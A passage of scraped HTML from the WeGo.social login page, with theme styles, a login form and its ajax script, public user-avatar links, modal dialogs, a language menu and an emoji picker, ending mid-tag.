#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
          <style>.login_left_combo{color:#ffffff}body{background: #a84849 !important;}   .wo_regi_features:before{content: '';display: block;background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login.jpg);background-repeat: no-repeat;background-size: cover;background-position:center;position: absolute;top: 0;left: 0;right: 0;bottom: 0;opacity: 0.35;}
    </style>
      
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="8e77b368c8a97b4d56a7">
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container welcome-container" style="">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><div id="welcomeheader" class="navbar-default">
	<div class="container">
		<div class="logo pull-left">
			<a href="https://wego.social"><img src="https://wego.social/themes/wg1wga/img/logo.png" alt="Logo"> </a>
		</div>
			</div>
</div><div class="wrapper">
	<div class="typing-element"></div>
	<div class="login fadeInUp animated animated_5">
		<div class="login_left_combo_parent">
			<div class="carousel slide carousel-fade" data-ride="carousel">
				<div class="carousel-inner" role="listbox">
					<div class="item active" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login.jpg)"></div>
					<div class="item" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login2.jpg)"></div>
					<div class="item" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login3.jpg)"></div>
				</div>
			</div>
			<div class="login_left_combo">
				<div class="fadeInUp animated animated_9">
					<h1>Welcome!</h1>
					<p>Share what&#039;s new and life moments with your friends.</p>
									</div>
			</div>
		</div>
		<div class="col-md-6">
			<form id="login" class="fadeInUp animated animated_9" method="post">
				<p class="title">Login</p>
				<div class="errors"></div>
				<input name="username" type="text" placeholder="Username or Email" autofocus/>
				<input name="password" type="password" placeholder="Password" />
				<div class="forgot_password">
					<a href="https://wego.social/forgot-password">Forgot Password?</a>
				</div>
				<div class="login_signup_combo">
					<div class="signup__">
											</div>
					<div class="login__">
						<svg class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="spinner__path" fill="none" stroke-width="7" stroke-linecap="round" cx="33" cy="33" r="29"></circle></svg>
						<button type="submit" class="btn btn-main">Login</button>
					</div>
				</div>
								<div class="random_users">
											<hr>
						<div class="users-profiles">
<div class="user-image image-1">
    <a href="https://wego.social/shiftintohigh" title="shiftintohigh"><img src="https://wego.social/upload/photos/2020/01/PDyEBvJ6sJVSBrEDFDmn_05_9985f8f1db03dee28ad1f275e620df3e_avatar.jpeg?cache=0"></a>
</div><div class="user-image image-2">
    <a href="https://wego.social/Joette" title="Joette"><img src="https://wego.social/upload/photos/2021/01/PNRZxwhMZdf6cklA4bXs_12_2bc98cb61f1ea5009314a168efa8d513_avatar.png?cache=0"></a>
</div><div class="user-image image-3">
    <a href="https://wego.social/Rainbowmom4" title="Eydie Preston"><img src="https://wego.social/upload/photos/2019/02/6FzIwmUceaGjDk4AbIf2_28_08bb3e60087b1436b60a404131d4dd79_avatar.jpg?cache=0"></a>
</div><div class="user-image image-4">
    <a href="https://wego.social/joritak" title="Jorita  (Jo) King"><img src="https://wego.social/upload/photos/2019/03/v989MphaFDzSrbNUzaAZ_06_e325c4c4527547ae180f9874785f32d4_avatar.jpg?cache=0"></a>
</div><div class="user-image image-5">
    <a href="https://wego.social/Vixnart" title="Vicki Slade"><img src="https://wego.social/upload/photos/2019/04/okqxvI2m8bwTI3VlSdOx_05_d8f5777abdda22dfd314fbcd2d12e67f_avatar.jpeg?cache=0"></a>
</div><div class="user-image image-6">
    <a href="https://wego.social/Hooky" title="john hook"><img src="https://wego.social/upload/photos/2019/02/ItwMkREKSOyoPFdjhFuJ_url_image.jpg?cache=0"></a>
</div><div class="user-image image-7">
    <a href="https://wego.social/TheEmpressQ" title="Stacy Weeks"><img src="https://wego.social/upload/photos/2019/05/5rzFVezINlOR4lFlcUeM_04_50b439d40273c8c3190ceb73c84f7841_avatar.jpeg?cache=0"></a>
</div><div class="user-image image-8">
    <a href="https://wego.social/Amymaria" title="Amy Mote"><img src="https://wego.social/upload/photos/2019/03/rVrUlGYFClySpI6Zmsfn_04_1dfd13249c2c3c79f794813d6d4caca9_avatar.jpeg?cache=0"></a>
</div></div>									</div>
			</form>
		</div>
	</div>
</div>
<div class="container"><div class="welcome-footer pull-left">
	<a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a>
	
		<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
		<svg fill="#fff" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;vertical-align: middle;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg>
		Language	</a>
</div>
<div class="welcome-footer-right pull-right">
	© 2026 WeGo.social</div></div>

<script>
var working = false;
var $this = $('#login');
var $state = $this.find('.errors');
$( document ).ready(function() {
  $('#login').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=login',
    beforeSend: function() {
		working = true;
		$this.find('button').attr("disabled", true);
		$this.find('.spinner').addClass("show");
    },
    success: function(data) {
      if (data.status == 200 || data.status == 600) {
      	$state.addClass('success');
        $state.html('Welcome back!');
		$this.find('.spinner').removeClass("show");
        setTimeout(function () {
        	window.location.href = data.location;
        }, 1000);
      } else {
        var errors = data.errors.join("<br>");
		$this.find('button').attr("disabled", false);
		$this.find('.spinner').removeClass("show");
        $state.html(errors);
      } 
      working = false;
    }
  });
});
</script></div>
                  <footer>
                     </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
        <form action="#" method="post" class="post publisher-box" id="publisher-box-focus" style="display:none;">
	<div class="panel panel-white post panel-shadow">
		<div id="post-textarea"  onclick="Wo_ShowPosInfo();">
						<img class="post-avatar" src="https://wego.social/upload/photos/2019/03/rVrUlGYFClySpI6Zmsfn_04_1dfd13249c2c3c79f794813d6d4caca9_avatar.jpeg?cache=0">
						<i class="fa fa-spinner fa-spin" id="loading_indicator"></i>
			<textarea onkeyup="textAreaAdjust(this, 70)" name="postText" id="publisher-textarea" class="form-control postText" cols="10" rows="3" placeholder="What&#039;s going on? #Hashtag.. @Mention.. Link.." dir="auto"></textarea>
			
			<!--Add Emojis-->
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-emoticons"><path d="M5.5,2C3.56,2 2,3.56 2,5.5V18.5C2,20.44 3.56,22 5.5,22H16L22,16V5.5C22,3.56 20.44,2 18.5,2H5.5M5.75,4H18.25A1.75,1.75 0 0,1 20,5.75V15H18.5C16.56,15 15,16.56 15,18.5V20H5.75A1.75,1.75 0 0,1 4,18.25V5.75A1.75,1.75 0 0,1 5.75,4M14.44,6.77C14.28,6.77 14.12,6.79 13.97,6.83C13.03,7.09 12.5,8.05 12.74,9C12.79,9.15 12.86,9.3 12.95,9.44L16.18,8.56C16.18,8.39 16.16,8.22 16.12,8.05C15.91,7.3 15.22,6.77 14.44,6.77M8.17,8.5C8,8.5 7.85,8.5 7.7,8.55C6.77,8.81 6.22,9.77 6.47,10.7C6.5,10.86 6.59,11 6.68,11.16L9.91,10.28C9.91,10.11 9.89,9.94 9.85,9.78C9.64,9 8.95,8.5 8.17,8.5M16.72,11.26L7.59,13.77C8.91,15.3 11,15.94 12.95,15.41C14.9,14.87 16.36,13.25 16.72,11.26Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownEmo" style="overflow-y: scroll;width: 280px; max-height: 200px;margin:6px;">
					<span onclick="Wo_AddEmo(':)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smile"></i></span><span onclick="Wo_AddEmo('(&lt;','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-joy"></i></span><span onclick="Wo_AddEmo('**)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-relaxed"></i></span><span onclick="Wo_AddEmo(':p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue-winking-eye"></i></span><span onclick="Wo_AddEmo(':_p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue"></i></span><span onclick="Wo_AddEmo('B)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunglasses"></i></span><span onclick="Wo_AddEmo(';)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-wink"></i></span><span onclick="Wo_AddEmo(':D','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-grin"></i></span><span onclick="Wo_AddEmo('/_)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smirk"></i></span><span onclick="Wo_AddEmo('0)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-innocent"></i></span><span onclick="Wo_AddEmo(':_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cry"></i></span><span onclick="Wo_AddEmo(':__(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sob"></i></span><span onclick="Wo_AddEmo(':(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-disappointed"></i></span><span onclick="Wo_AddEmo(':*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-kissing-heart"></i></span><span onclick="Wo_AddEmo('&lt;3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart"></i></span><span onclick="Wo_AddEmo('&lt;/3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-broken-heart"></i></span><span onclick="Wo_AddEmo('*_*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart-eyes"></i></span><span onclick="Wo_AddEmo('&lt;5','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-star"></i></span><span onclick="Wo_AddEmo(':o','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-open-mouth"></i></span><span onclick="Wo_AddEmo(':0','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream"></i></span><span onclick="Wo_AddEmo('o(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-anguished"></i></span><span onclick="Wo_AddEmo('-_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-unamused"></i></span><span onclick="Wo_AddEmo('x(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-angry"></i></span><span onclick="Wo_AddEmo('X(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rage"></i></span><span onclick="Wo_AddEmo('-_-','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-expressionless"></i></span><span onclick="Wo_AddEmo(':-/','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-confused"></i></span><span onclick="Wo_AddEmo(':|','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-neutral-face"></i></span><span onclick="Wo_AddEmo('!_','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-exclamation"></i></span><span onclick="Wo_AddEmo(':yum:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yum"></i></span><span onclick="Wo_AddEmo(':triumph:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-triumph"></i></span><span onclick="Wo_AddEmo(':imp:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-imp"></i></span><span onclick="Wo_AddEmo(':hear_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hear-no-evil"></i></span><span onclick="Wo_AddEmo(':alien:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-alien"></i></span><span onclick="Wo_AddEmo(':yellow_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yellow-heart"></i></span><span onclick="Wo_AddEmo(':sleeping:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sleeping"></i></span><span onclick="Wo_AddEmo(':mask:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mask"></i></span><span onclick="Wo_AddEmo(':no_mouth:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-no-mouth"></i></span><span onclick="Wo_AddEmo(':weary:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-weary"></i></span><span onclick="Wo_AddEmo(':dizzy_face:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dizzy-face"></i></span><span onclick="Wo_AddEmo(':man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-man"></i></span><span onclick="Wo_AddEmo(':woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-woman"></i></span><span onclick="Wo_AddEmo(':boy:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-boy"></i></span><span onclick="Wo_AddEmo(':girl:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-girl"></i></span><span onclick="Wo_AddEmo(':оlder_man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-man"></i></span><span onclick="Wo_AddEmo(':оlder_woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-woman"></i></span><span onclick="Wo_AddEmo(':cop:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cop"></i></span><span onclick="Wo_AddEmo(':dancers:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dancers"></i></span><span onclick="Wo_AddEmo(':speak_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-speak-no-evil"></i></span><span onclick="Wo_AddEmo(':lips:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-lips"></i></span><span onclick="Wo_AddEmo(':see_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-see-no-evil"></i></span><span onclick="Wo_AddEmo(':dog:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dog"></i></span><span onclick="Wo_AddEmo(':bear:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bear"></i></span><span onclick="Wo_AddEmo(':rose:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg 